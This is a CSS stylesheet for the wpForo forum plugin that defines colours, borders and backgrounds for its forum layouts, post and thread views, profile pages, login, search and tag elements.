#wpforo-wrap .wpfl-1 .wpforo-subforum{ border-top:#757575 1px dotted; }
#wpforo-wrap .wpfl-1 .wpforo-forum-footer{ color:#595959; }
#wpforo-wrap .wpfl-1 .wpforo-last-topics{ background-color:#FFFFFF; }
#wpforo-wrap .wpfl-1 .wpforo-last-topics-tab{ color:#595959; }
#wpforo-wrap .wpfl-1 .wpforo-last-topics-list{ color:#595959; border-bottom:#777777 0 solid; }

	#wpforo-wrap .wpfl-1 .wpforo-topic-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
	#wpforo-wrap .wpfl-1 .head-title{ color:#FFFFFF; }
	#wpforo-wrap .wpfl-1 .head-stat-posts { color:#FFFFFF; }
	#wpforo-wrap .wpfl-1 .head-stat-views { color:#FFFFFF; }
	#wpforo-wrap .wpfl-1 .topic-wrap{ border-top:#777777 1px solid; }
	#wpforo-wrap .wpfl-1 .wpforo-topic{ background-color:#FFFFFF; }
	#wpforo-wrap .wpfl-1 .wpforo-topic-info{ color:#595959; }
	#wpforo-wrap .wpfl-1 .wpforo-topic-stat-posts{ color:#595959; }
	#wpforo-wrap .wpfl-1 .wpforo-topic-stat-views{ color:#595959; }
	#wpforo-wrap .wpfl-1 .wpforo-last-posts{ background-color:#FFFFFF; }
	#wpforo-wrap .wpfl-1 .wpforo-last-posts-tab{ color:#595959; }
	#wpforo-wrap .wpfl-1 .wpforo-last-posts-list{ color:#595959; border-bottom:#777777 0 solid; }

		#wpforo-wrap .wpfl-1 .post-wrap{ border-top:none; border-bottom:#A0A0A0 3px solid; }
		#wpforo-wrap .wpfl-1 .wpforo-post-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
		#wpforo-wrap .wpfl-1 .wpforo-post{ background-color:#FFFFFF; }
		#wpforo-wrap .wpfl-1 .wpforo-post .wpf-right .wpforo-post-content-top{ border-bottom:1px solid #A0A0A0; }
		#wpforo-wrap .wpfl-1 .wpforo-post .wpf-left .avatar{ background:#FFFFFF; border:#A0A0A0 2px solid; }
		#wpforo-wrap .wpfl-1 .wpforo-post .wpf-left .author-rating{ border:1px solid #A0A0A0; background:#FFFFFF; }
		#wpforo-wrap .wpfl-1 .wpforo-post .bottom { border-top:#A0A0A0 1px solid; }
		#wpforo-wrap .wpfl-1 .wpforo-post .bottom .bleft a{ color:#FF812D; }

#wpforo-wrap .wpfl-2 .wpforo-category{ background-color: #649E2D; border-bottom:#777777 1px solid; }
#wpforo-wrap .wpfl-2 .cat-title{ color:#FFFFFF; }
#wpforo-wrap .wpfl-2 .cat-lastpostinfo{ color:#FFFFFF; }
#wpforo-wrap .wpfl-2 .forum-wrap{ border-top:#777777 1px solid; }
#wpforo-wrap .wpfl-2 .wpforo-forum{ background-color:#FFFFFF;}
#wpforo-wrap .wpfl-2 .wpforo-forum-icon{ color:#595959; }
#wpforo-wrap .wpfl-2 .wpforo-forum-info{ color:#595959; }
#wpforo-wrap .wpfl-2 .wpforo-subforum{  border-top:#757575 1px dotted;}
#wpforo-wrap .wpfl-2 .wpforo-forum-stat{ color:#FF812D; }
#wpforo-wrap .wpfl-2 .wpforo-last-post{ color:#595959; }
#wpforo-wrap .wpfl-2 .wpforo-last-post-avatar{ color:#595959 }
#wpforo-wrap .wpfl-2 .wpforo-last-post-avatar img{ background:#FFFFFF; border:1px solid #777777; }

	#wpforo-wrap .wpfl-2 .wpforo-topic-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
	#wpforo-wrap .wpfl-2 .head-title{ color:#FFFFFF;}
	#wpforo-wrap .wpfl-2 .head-stat-posts { color:#FFFFFF; }
	#wpforo-wrap .wpfl-2 .head-stat-views { color:#FFFFFF; }
	#wpforo-wrap .wpfl-2 .head-stat-lastpost { color:#FFFFFF; }
	#wpforo-wrap .wpfl-2 .topic-wrap{ border-top:#777777 1px solid; }
	#wpforo-wrap .wpfl-2 .wpforo-topic{ background-color:#FFFFFF; }
	#wpforo-wrap .wpfl-2 .wpforo-topic-avatar{color:#595959; }
	#wpforo-wrap .wpfl-2 .wpforo-topic-avatar img{ background:#FFFFFF; border:1px solid #777777; }
	#wpforo-wrap .wpfl-2 .wpforo-topic-info{ color:#595959; }
	#wpforo-wrap .wpfl-2 .wpforo-topic-stat-posts{ color:#595959;}
	#wpforo-wrap .wpfl-2 .wpforo-topic-stat-views{ color:#595959;}
	#wpforo-wrap .wpfl-2 .wpforo-topic-stat-lastpost{ color:#595959;}

		#wpforo-wrap .wpfl-2 .post-wrap{ border-top:#A0A0A0 1px solid;  }
		#wpforo-wrap .wpfl-2 .wpforo-post-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
		#wpforo-wrap .wpfl-2 .wpforo-post{ background-color:#FFFFFF; }
		#wpforo-wrap .wpfl-2 .wpforo-post .wpf-right{ background:#FFFFFF; }
		#wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-bottom{ border-top:#FFFFFF 1px solid; background:#FFFFFF; }
		#wpforo-wrap .wpfl-2 .wpforo-post .wpf-left .avatar{ background:#FFFFFF; border:#A0A0A0 2px solid; }
		#wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-bottom .cbleft a{color:#FF812D;}

#wpforo-wrap .wpfl-3 .wpforo-category{ background-color: #649E2D;border-bottom:#777777 1px solid; }
#wpforo-wrap .wpfl-3 .cat-title{ color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .cat-stat-posts { color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .cat-stat-answers { color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .cat-stat-questions { color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .forum-wrap{ border-top:#777777 1px solid; }
#wpforo-wrap .wpfl-3 .wpforo-forum{ background-color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .wpforo-forum-icon{ color:#595959; }
#wpforo-wrap .wpfl-3 .wpforo-forum-info{ color:#595959; }
#wpforo-wrap .wpfl-3 .wpforo-subforum{ border-top:#757575 1px dotted; }
#wpforo-wrap .wpfl-3 .wpforo-forum-footer{ color:#595959; }
#wpforo-wrap .wpfl-3 .wpforo-forum-stat-posts{color:#595959;}
#wpforo-wrap .wpfl-3 .wpforo-forum-stat-answers{ color:#595959; }
#wpforo-wrap .wpfl-3 .wpforo-forum-stat-questions{color:#595959;}
#wpforo-wrap .wpfl-3 .wpforo-last-topics{ background-color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .wpforo-last-topics-tab{ color:#595959; }
#wpforo-wrap .wpfl-3 .wpforo-last-topics-list{ color:#595959; border-bottom:#777777 0 solid; }
#wpforo-wrap .wpfl-3 .wpforo-last-topic-posts{ background:#FFFFFF; }
#wpforo-wrap .wpfl-3 .wpforo-last-topic .votes{ background:#FFFFFF; }
#wpforo-wrap .wpfl-3 .wpforo-last-topic .answers{ background:#FFFFFF;  }
#wpforo-wrap .wpfl-3 .wpforo-last-topic .views{background:#FFFFFF; }

	#wpforo-wrap .wpfl-3 .wpforo-topic-head{ background-color: #649E2D; border-bottom:#777777 2px solid; }
	#wpforo-wrap .wpfl-3 .head-title{ color:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .head-stat-posts { color:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .head-stat-lastpost { color:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .topic-wrap{ border-top:#FFFFFF 1px solid; border-bottom:#A0A0A0 1px solid; }
	#wpforo-wrap .wpfl-3 .wpforo-topic{ background-color:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-avatar{ color:#595959; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-avatar img{ background:#FFFFFF; border:1px solid #777777; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-info{ color:#595959; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-stat-lastpost{ color:#595959; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-status .votes{ background:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-status .answers{ background:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .wpforo-topic .views{ background:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .wpforo-topic .count{border-right:1px solid #A0A0A0; border-top:1px solid #A0A0A0;border-left:1px solid #A0A0A0;}
	#wpforo-wrap .wpfl-3 .wpforo-topic .wpforo-label{border-right:1px solid #A0A0A0; border-bottom:1px solid #A0A0A0;border-left:1px solid #A0A0A0;}

		#wpforo-wrap .wpfl-3 .post-wrap{ border-top:#A0A0A0 1px solid;  }
		#wpforo-wrap .wpfl-3 .wpforo-post-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
		#wpforo-wrap .wpfl-3 .wpforo-post{ background-color:#FFFFFF; }
		#wpforo-wrap .wpfl-3 .wpforo-tags{ background-color:#FFFFFF; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-left .wpf-toggle-answer{ color:#00A636; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-left .wpf-toggle-not-answer{ color:#595959!important; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right{ background:#FFFFFF; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-content-top{ border-bottom:1px dotted #A0A0A0; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-tool-bar{ border-top:1px dotted #A0A0A0; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-signature-content{ border-top:#6EA500 1px dotted; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-author-data-content{ border:#FFFFFF 1px solid; background:#69992f;}
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-author-data .avatar{ background:#FFFFFF;  border:1px solid #777777; }
		#wpforo-wrap .wpfl-3 .wpforo-comment{ background-color:#FFFFFF; }
		#wpforo-wrap .wpfl-3 .wpforo-comment .wpf-right{  background:#FFFFFF; }


#wpforo-wrap .wpfl-4 .wpforo-category{ background-color: #649E2D; border-bottom:#777777 1px solid; }
#wpforo-wrap .wpfl-4 .cat-title{ color:#FFFFFF; }
#wpforo-wrap .wpfl-4 .wpforo-post-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
#wpforo-wrap .wpfl-4 .wpforo-post .wpf-right .wpforo-post-content-top{ border-bottom:1px solid #A0A0A0; }
#wpforo-wrap .wpfl-4 .wpforo-post .wpf-left .avatar{ background:#FFFFFF; border:#A0A0A0 1px solid; }
#wpforo-wrap .wpfl-4 .wpforo-post .wpf-left .author-rating{ border:1px solid #A0A0A0; background:#FFFFFF; }
#wpforo-wrap .wpfl-4 .wpforo-post .bottom { border-top:#A0A0A0 1px solid; }
#wpforo-wrap .wpfl-4 .wpforo-post .bottom .bleft a{ color:#FF812D; }
#wpforo-wrap .wpf-circle{box-shadow: 0 0 1px #595959; }
#wpforo-wrap .wpfl-4 .wpf-head-bar {background: #FFFFFF;border-top: #777777 1px solid;border-bottom: 1px solid #757575;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest,
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest,
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved,
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved{color:#4F4F4F;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest:hover{color:#447714;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest:hover{color:#FF812D;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved:hover{color:#00A636;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved:hover{color:#4F4F4F;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest:hover,#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest.wpf-active{border-color:#447714;color:#447714;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest:hover,#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest.wpf-active{border-color:#FF812D;color:#FF812D;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved:hover,#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved.wpf-active{border-color:#00A636;color:#00A636;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved:hover,#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved.wpf-active{border-color:#4F4F4F;color:#4F4F4F;}
#wpforo-wrap .wpfl-4 .wpf-forums{color: #649E2D;}
#wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item{background-color: #FFFFFF; border-bottom: 1px solid #757575;}
#wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item:nth-child(even){ border-left: 3px solid #FFFFFF;}
#wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a{color: #595959;}
#wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a:hover{color: #6EA500;}

    #wpforo-wrap .wpfl-4 .wpf-threads .wpf-thread{ border-bottom: 1px solid #777777; }
    #wpforo-wrap .wpfl-4 .wpf-threads-head{ border-bottom: 1px solid #777777;}
    #wpforo-wrap .wpfl-4 .wpf-threads-label{border-bottom:1px dashed #595959; color: #848484;}
    #wpforo-wrap .wpfl-4 .wpf-threads-head .wpf-head-box{ color: #848484;}
    #wpforo-wrap .wpfl-4 .wpf-thread-body {color:#595959;}
    #wpforo-wrap .wpfl-4 .wpf-threads .wpforo-tags .wpf-tags-text i{color: #595959;}
    #wpforo-wrap .wpfl-4 .wpf-threads .wpforo-tags tag a{color: #4F4F4F;}
    #wpforo-wrap .wpfl-4 .wpf-threads .wpforo-tags tag a:hover{color: #6EA500;}
    #wpforo-wrap .wpfl-4 .wpf-thread-users a img{background-color: #FFFFFF;}
    #wpforo-wrap .wpft-topic .wpfl-4 .wpf-threads-head{ background: #649E2D; color: #FFFFFF; border-bottom: 2px solid #777777; }
    #wpforo-wrap .wpft-topic .wpfl-4 .wpf-threads-head .wpf-head-box{color: #FFFFFF;}
    #wpforo-wrap .wpft-topic .wpfl-4 .wpf-thread{background-color: #FFFFFF;}

        #wpforo-wrap .wpfl-4 .wpforo-topic-meta .wpforo-tags .wpf-tags-title i{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-left .wpf-author-posts{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content-head-top{ border-bottom: 1px dashed #777777;}
        #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content-head-top .wpf-post-date{color:#595959;}
        #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content-head-bottom .wpf-author{color:#595959;}
        #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content{ background: #FFFFFF;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot{ background: #FFFFFF; border-top: #757575 1px solid;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-like .wpf-like-count{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-reply .wpf-action{background: #E6E6E6;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-reply:hover .wpf-action{color: #FFFFFF; background: #6EA500;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons:hover .wpf-action{color: #595959;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action{ color: #777777; }
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action:hover{ color: #5A7F10;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-public i,
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-public i{color: #6EA500;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-open i,
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-open i{color: #6EA500;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-approve i,
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-approve i{color: #6EA500;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsolved i,
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsticky i{color: #6EA500;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsolved i:hover,
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsticky i:hover{ color: #5A7F10;}

        #wpforo-wrap .wpfl-4 .wpf-post-replies-bar{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-post-replies-bar .wpf-post-replies-info{color: #649E2D;}
        #wpforo-wrap .wpfl-4 .wpf-post-replies-bar .wpf-prsep{border-bottom: 1px dashed #595959;}
        #wpforo-wrap .wpfl-4 .wpf-post-replies-bar .wpforo-ttgg i{color: #595959;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-head .wpf-author-avatar .avatar{background: #FFFFFF; border: 1px solid #757575;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-head .wpf-author .wpforo-memberinfo{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-head .wpf-post-date{color:#595959;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content{border: 1px solid #757575; background-color: #FAFAFA;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree{border-bottom: 1px dashed #777777;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree i{color: #595959;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree .wpf-tree-item em{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree .wpf-tree-item.wpf-starter .avatar{background: #FFFFFF; border: 1px solid #649E2D;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-content-foot{border-top: #757575 1px solid;}
        #wpforo-wrap .wpfl-4 .wpforo-post .wpforo-post-footer {background: #FFFFFF;}
        #wpforo-wrap .wpfl-4 .wpforo-post .wpforo-post-footer .bleft:not(:empty){ border-top: 1px dashed #777777;}
        #wpforo-wrap .wpfl-4 .wpforo-post .wpforo-post-footer .bleft a{ color:#FF812D; }
        #wpforo-wrap .wpfl-4 .wpf-replies-sep{border-bottom: 1px solid #777777; color: #595959;}


#wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu .wpf-pp-menu .wpf-pp-menu-item{background:#FFFFFF; color: #4F4F4F; }
#wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu .wpf-pp-menu .wpf-pp-menu-item:hover{background:#FFFFFF; color: #649E2D;}
#wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu #wpf-pp-forum-menu .wpf-pp-menu-item{color:#649E2D; border-right:1px solid #649E2D;}
#wpforo-wrap .wpf-profile-section{color: #848484;}
#wpforo-wrap .wpf-profile-section .wpf-profile-section-head{border-bottom:1px solid #757575;}
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-label{ border-bottom:#FFFFFF 1px solid; }
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field{ border-bottom:#FFFFFF 1px solid; }
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field input[type="file"],
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field input[type="password"],
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field input[type="text"],
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field select,
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field textarea { color:#595959; }
#wpforo-wrap .wpforo-profile-wrap .h-left{  }
#wpforo-wrap .wpforo-profile-wrap .profile-display-name{ color:#5A7F10; }
#wpforo-wrap .wpforo-profile-wrap .profile-stat-data{ color:#5A7F10; }
#wpforo-wrap .wpforo-profile-wrap .profile-stat-data-item{ color:#5A7F10;}
#wpforo-wrap .wpforo-profile-wrap .profile-rating-bar-wrap{background:#FFFFFF;}
#wpforo-wrap .wpforo-profile-wrap .profile-rating-bar-wrap .rating-bar-cell{color:#FFFFFF;}

#wpforo-wrap .wpforo-profile-wrap .h-bottom{ border-bottom: 2px solid #A0A0A0;}
#wpforo-wrap .wpforo-profile-wrap .h-bottom .wpf-profile-menu:hover{ background: #FFFFFF; color:#595959;}
#wpforo-wrap .wpforo-profile-wrap .h-bottom .wpf-profile-menu{ border-right:#FFFFFF 1px solid; }

#wpforo-wrap .wpforo-profile-head .wpforo-active,
#wpforo-wrap .wpforo-profile-head #wpforo-menu a:hover,
#wpforo-wrap .wpforo-profile-head #wpforo-menu .current-menu-ancestor,
#wpforo-wrap .wpforo-profile-head #wpforo-menu .current-menu-parent,
#wpforo-wrap .wpforo-profile-head #wpforo-menu .current_page_item { background-color: #FFFFFF!important; color:#595959!important;}

#wpforo-wrap .wpforo-profile-wrap .h-left .avatar{ background-color:#FFFFFF; border: 2px solid #777777; }
#wpforo-wrap .wpforo-profile-wrap .wpf-username{ color:#447714; }
#wpforo-wrap .wpforo-profile-wrap .h-header .wpfy {background-color:#FFFFFF;}
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-home .wpf-field-name-about .wpf-label-wrap{border-bottom:1px dotted #777777;}
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-home .wpf-field{ border-bottom: 1px solid #A0A0A0;}

#wpforo-wrap .wpforo-activity-content .activity-icon{ border-right:2px solid #FFFFFF; }
#wpforo-wrap .wpforo-sbn-content .sbn-icon{ border-right:2px solid #FFFFFF; }
#wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options{background: #FFFFFF; border: 1px solid #757575; border-left: 1px solid #757575; }
#wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options ul li{border-bottom: 1px dotted #777777;}
#wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options .wpf-sbs-cat{background: #FFFFFF;}
#wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk div{border-bottom: 1px dotted #595959;}
#wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options .wpf-sbs-checkbox{color: #595959;}


#wpforo-wrap input[type="text"], #wpforo-wrap input[type="password"], #wpforo-wrap input[type="email"], #wpforo-wrap textarea, #wpforo-wrap select { border: 1px solid #757575; color: #4F4F4F; box-shadow: inset 0 1px 4px #A0A0A0; -moz-box-shadow: inset 0 1px 4px #A0A0A0; -webkit-box-shadow: inset 0 1px 4px #A0A0A0; }
#wpforo-wrap input[type="submit"],#wpforo-wrap input[type="reset"],#wpforo-wrap input[type="reset"], #wpforo-wrap input[type="button"]{ background:#649E2D; color:#FFFFFF; border: 1px solid #447714; }
#wpforo-wrap input[type="submit"]:hover,#wpforo-wrap input[type="reset"]:hover{ background:#447714; }
#wpforo-wrap input[type="button"]:hover{ background:#447714; }
.wpf-button{ background:#649E2D; color:#FFFFFF!important; border: 1px solid #447714; }
.wpf-button:hover{ background:#447714; }
#wpforo-wrap .wpf-button{ background:#649E2D; color:#FFFFFF!important; border: 1px solid #447714; }
#wpforo-wrap .wpf-button:hover{ background:#447714; }

#wpforo-wrap .wpf-topic-create{ border: solid #757575 1px; background-color:  #FFFFFF ;}
#wpforo-wrap .wpf-topic-create .wp-editor-tools{ border-bottom:1px #757575 solid; }
#wpforo-wrap .wpf-topic-create .wp-editor-tabs a.switch-tmce{ border: 1px #757575 solid; }
#wpforo-wrap .wpf-topic-create .wp-editor-tabs a.switch-html{ border: 1px #757575 solid; }
#wpforo-wrap .wpf-topic-create .quicktags-toolbar input[type="button"] { background:#649E2D; color:#FFFFFF; }
#wpforo-wrap .wpf-topic-create .quicktags-toolbar input[type="button"]:hover{ background:#447714!important; }

#wpforo-wrap #wpf-post-create { border: solid #757575 1px;  background-color:  #FFFFFF ;}
#wpforo-wrap .wpf-post-create .wp-editor-tools{ border-bottom:1px #757575 solid; }
#wpforo-wrap .wpf-post-create .wp-editor-tabs a.switch-tmce{ border: 1px #757575 solid; }
#wpforo-wrap .wpf-post-create .wp-editor-tabs a.switch-html{ border: 1px #757575 solid; }
#wpforo-wrap .wpf-post-create .quicktags-toolbar input[type="button"] { background:#649E2D; color:#FFFFFF; }
#wpforo-wrap .wpf-post-create .quicktags-toolbar input[type="button"]:hover{ background:#447714!important; }

#wpforo-wrap .wpforo-tags .wpf-tags-title{border-right: 1px solid #FFFFFF;}
#wpforo-wrap .wpf-tags a{background:#6EA500; color:#FFFFFF;}
#wpforo-wrap .wpf-tags a:before{ border-color:transparent #6EA500 transparent transparent;}
#wpforo-wrap .wpf-tags a:after{ background:#FFFFFF; -moz-box-shadow:-1px -1px 2px #5A7F10; -webkit-box-shadow:-1px -1px 2px #5A7F10; box-shadow:-1px -1px 2px #5A7F10;}
#wpforo-wrap .wpf-topic-tags #wpf_tags{color: #6EA500;}
#wpforo-wrap.wpf-dark .wpf-topic-tags #wpf_tags{color: #595959;}
#wpforo-wrap .wpf-tags a:active,
#wpforo-wrap .wpf-tags a:visited{color: #FFFFFF;}
#wpforo-wrap .wpf-tags a:hover{background:#848484; color: #FFFFFF;}
#wpforo-wrap .wpf-tags a:hover:before{border-color:transparent #848484 transparent transparent;}

#wpforo-wrap .wpforo-topic-footer{color: #4F4F4F;}
#wpforo-wrap .wpf-topic-rel .wpf-rel-wrap{border-top: 1px solid #A0A0A0; border-bottom: 1px solid #A0A0A0;}
#wpforo-wrap .wpf-topic-rel .wpf-no-rel{border-top: 1px solid #A0A0A0;}
#wpforo-wrap .wpf-topic-visitors{border-top: 1px solid #A0A0A0;}
#wpforo-wrap .wpf-topic-navi .wpf-navi-wrap{border-top: #A0A0A0 3px solid;}
#wpforo-wrap .wpf-tags-text i,
#wpforo-wrap .wpf-topic-rel .wpf-rel-title i{color:#4F4F4F;}

#wpforo-wrap .wpforo-members-wrap .wpforo-members-content { border:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-members-wrap td.wpf-members-search { border-bottom:1px solid #A0A0A0; }
#wpforo-wrap .wpforo-members-wrap td.wpf-members-avatar { border-right:2px solid #FFFFFF; }
#wpforo-wrap .wpforo-members-wrap td.wpf-members-regdate-head{ border-bottom:1px solid #A0A0A0; }
#wpforo-wrap .wpforo-members-wrap td.wpf-members-foot { border-top:1px solid #A0A0A0; }

#wpforo-wrap .wpforo-register-wrap .wpforo-register-content { border-top:#649E2D 1px solid; border-bottom:#777777 1px solid; padding: 40px 1%; }
#wpforo-wrap .wpforo-register-wrap .wpforo-register-content h3{color:#595959}
#wpforo-wrap .wpforo-login-wrap .wpforo-login-content { border-top:#649E2D 1px solid; border-bottom:#777777 1px solid; padding: 40px 1%; }
#wpforo-wrap .wpforo-login-wrap .wpforo-login-content .wpforo-login-table{ padding:1%; }
#wpforo-wrap .wpforo-login-wrap .wpforo-login-content .wpforo-login-table .wpf-field{border-bottom:none;}
#wpforo-wrap .wpforo-login-wrap .wpforo-login-content h3{color:#595959}

#wpforo-wrap .wpforo-404-wrap .wpforo-404-content { border-top:#A0A0A0 1px solid; border-bottom:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-404-wrap .wpf-search-box { border:#777777 1px dashed; }

#wpforo-wrap #wpforo-search-title { color:#FFFFFF; }
#wpforo-wrap .wpforo-search-wrap .wpf-search-bar{ background:#FFFFFF; border:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-search-wrap .wpf-search-bar .wpfltd{ border-bottom:1px dotted #FFFFFF; }
#wpforo-wrap .wpforo-search-wrap .wpf-search-bar .wpfrtd{ border-bottom:1px dotted #FFFFFF; }
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content { border-bottom:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-ptr{ border-bottom:#777777 1px solid;}
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-htr{ background-color:#649E2D; color:#FFFFFF; }
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-ttr{ background:#FFFFFF }
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-shead-icon{ border-right:1px solid #FFFFFF;}
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-icon { border-right:1px solid #FFFFFF;}

#wpforo-wrap #wpforo-recent-title { color:#FFFFFF; }
#wpforo-wrap .wpforo-recent-wrap .wpf-recent-bar{ background:#FFFFFF; border:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-recent-wrap .wpf-recent-bar .wpfltd{ border-bottom:1px dotted #FFFFFF; }
#wpforo-wrap .wpforo-recent-wrap .wpf-recent-bar .wpfrtd{ border-bottom:1px dotted #FFFFFF; }
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content { border-bottom:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content .wpf-htr{ background-color:#649E2D; color:#FFFFFF; }
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content .wpf-ttr{ background:#FFFFFF }
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content td.wpf-shead-icon{ border-right:1px solid #FFFFFF;}
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content td.wpf-spost-icon { border-right:1px solid #FFFFFF;}
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content td.wpf-stext{color:#848484}

#wpforo-wrap .wpf-action{ color: #5A7F10; }
